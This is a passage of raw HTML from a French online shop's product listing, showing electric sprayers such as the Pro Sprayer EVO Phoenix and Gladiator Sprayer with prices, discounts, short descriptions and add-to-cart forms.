<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/accueil/351-207-pro-sprayer-evo-phoenix-1-bat-510-ou-20l-net-pro-perche-telescopique-54-m.html#/39-volume-5_l">PRO SPRAYER EVO PHOENIX 1 BAT 5,10 OU 20L NET&#039;PRO +...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: </div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="351"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="367.2">367,20 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> 💧  Pulvérisation Haute Performance  : Débit réglable de  0 à 240 L/h  et pression jusqu’à  7 bars  pour une projection puissante et régulière...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="351"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="367.2">367,20 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="50" class="quantity_product quantity_product_351" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_351" name="minimal_quantity">
		<input type="hidden" value="207" class="id_product_attribute id_product_attribute_351" name="id_product_attribute">
		<input type="hidden" value="351" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_351" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_351" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="351" data-id-product-attribute="207" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="349" data-id-product-attribute="199" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/accueil/349-199-pro-sprayer-evo-phoenix-1-bat-510-ou-20l-ultra-d-mouss-perche-telescopique-evo-54-m.html#/39-volume-5_l" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/1035-home_default/pro-sprayer-evo-phoenix-1-bat-510-ou-20l-ultra-d-mouss-perche-telescopique-evo-54-m.jpg"
		alt = "PRO SPRAYER EVO PHOENIX 1..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/1035-large_default/pro-sprayer-evo-phoenix-1-bat-510-ou-20l-ultra-d-mouss-perche-telescopique-evo-54-m.jpg"
	  >
	  		<span class="product-additional" data-idproduct="349"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="349" data-id-product-attribute="199" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/accueil/349-199-pro-sprayer-evo-phoenix-1-bat-510-ou-20l-ultra-d-mouss-perche-telescopique-evo-54-m.html#/39-volume-5_l">PRO SPRAYER EVO PHOENIX 1 BAT + 5,10 OU 20L ULTRA D&#039;MOUSS...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: </div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="349"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="367.2">367,20 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> 💧  Pulvérisation Haute Performance  : Débit réglable de  0 à 240 L/h  et pression jusqu’à  7 bars  pour une projection puissante et régulière...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="349"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="367.2">367,20 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="50" class="quantity_product quantity_product_349" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_349" name="minimal_quantity">
		<input type="hidden" value="199" class="id_product_attribute id_product_attribute_349" name="id_product_attribute">
		<input type="hidden" value="349" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_349" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_349" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="349" data-id-product-attribute="199" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="24" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/gladiator-sprayer/24-pulverisateur-electrique-et-autonome-gladiator-sprayer-3701603300890.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/501-home_default/pulverisateur-electrique-et-autonome-gladiator-sprayer.jpg"
		alt = "pulverisateur electrique gladiator sprayer"
		data-full-size-image-url = "https://www.prosprayerfrance.com/501-large_default/pulverisateur-electrique-et-autonome-gladiator-sprayer.jpg"
	  >
	  		<span class="product-additional" data-idproduct="24"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="24" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/gladiator-sprayer/24-pulverisateur-electrique-et-autonome-gladiator-sprayer-3701603300890.html">Pulvérisateur électrique GLADIATOR SPRAYER PHOENIX</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 103M001</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">350,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="24"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="279.999999">280,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  GLADIATOR PHOENIX – Pulvérisateur électrique autonome professionnel  
 ⚙️  Description du produit  
 Le  GLADIATOR PHOENIX  est un  pulvérisateur...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">350,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="24"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="279.999999">280,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="43" class="quantity_product quantity_product_24" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_24" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_24" name="id_product_attribute">
		<input type="hidden" value="24" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_24" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_24" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="24" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="261" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/pulverisateurs-electriques/261-phoenix-pulverisateur-electrique-pack-accessoires-pro-sprayer-35l-2-batteries.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/780-home_default/phoenix-pulverisateur-electrique-pack-accessoires-pro-sprayer-35l-2-batteries.jpg"
		alt = "Pack accessoires pour..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/780-large_default/phoenix-pulverisateur-electrique-pack-accessoires-pro-sprayer-35l-2-batteries.jpg"
	  >
	  		<span class="product-additional" data-idproduct="261"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="261" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/pulverisateurs-electriques/261-phoenix-pulverisateur-electrique-pack-accessoires-pro-sprayer-35l-2-batteries.html">Pack accessoires pour pulvérisateur électrique PRO...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: PACK1</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">328,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="261"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="262.4">262,40 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> ⚡  Pulvérisateur Électrique PHOENIX – Performance Pro  
  
 Cuve  35 L , débit  240 L/h , pression  7 bars  : pulvérisation puissante et sans...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">328,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="261"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="262.4">262,40 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="53" class="quantity_product quantity_product_261" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_261" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_261" name="id_product_attribute">
		<input type="hidden" value="261" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_261" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_261" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="261" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="298" data-id-product-attribute="184" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/nouveautes/298-184-phoenix-pro-sprayer-pulverisateur-electrique-35l.html#/26-nombre_de_batterie-1" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/1085-home_default/phoenix-pro-sprayer-pulverisateur-electrique-35l.jpg"
		alt = "Pulvérisateur Électrique..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/1085-large_default/phoenix-pro-sprayer-pulverisateur-electrique-35l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="298"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="298" data-id-product-attribute="184" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/nouveautes/298-184-phoenix-pro-sprayer-pulverisateur-electrique-35l.html#/26-nombre_de_batterie-1">Pulvérisateur Électrique Pro Sprayer EVO PHOENIX 35L</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: </div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="298"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="288">288,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> 🚀  Performance Nouvelle Génération  : Le  pulvérisateur électrique PRO SPRAYER+  allie puissance, précision et autonomie. Sa  batterie 18V Lithium...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="298"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="288">288,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="-1" class="quantity_product quantity_product_298" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_298" name="minimal_quantity">
		<input type="hidden" value="184" class="id_product_attribute id_product_attribute_298" name="id_product_attribute">
		<input type="hidden" value="298" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_298" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_298" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="298" data-id-product-attribute="184" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="20" data-id-product-attribute="40" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/pro-sprayer/20-40-pulverisateur-electrique-et-autonome-pro-sprayer-3.html#/26-nombre_de_batterie-1" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/490-home_default/pulverisateur-electrique-et-autonome-pro-sprayer-3.jpg"
		alt = "Pulvérisateur électrique..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/490-large_default/pulverisateur-electrique-et-autonome-pro-sprayer-3.jpg"
	  >
	  		<span class="product-additional" data-idproduct="20"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="20" data-id-product-attribute="40" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/pro-sprayer/20-40-pulverisateur-electrique-et-autonome-pro-sprayer-3.html#/26-nombre_de_batterie-1">Pulvérisateur électrique PRO SPRAYER PHOENIX</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: </div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">264,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="20"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="211.2">211,20 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> 🌿 Pulvérisateur Électrique Haut de Gamme : Le Pro Sprayer Phoenix avec sa capacité de 35 litres et son débit de 240 litres/heure, rend votre...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">264,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="20"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="211.2">211,20 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="317" class="quantity_product quantity_product_20" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_20" name="minimal_quantity">
		<input type="hidden" value="40" class="id_product_attribute id_product_attribute_20" name="id_product_attribute">
		<input type="hidden" value="20" class="id_product" name="id_product">
